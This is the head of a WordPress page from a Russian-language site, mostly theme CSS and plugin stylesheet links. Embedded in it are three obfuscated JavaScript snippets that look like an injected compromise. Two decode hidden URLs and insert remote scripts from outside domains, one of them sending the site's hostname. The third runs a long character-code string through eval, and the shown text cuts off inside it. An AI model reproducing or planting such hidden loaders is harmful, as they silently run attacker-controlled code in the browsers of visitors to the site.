var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"a5cffa1692","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,4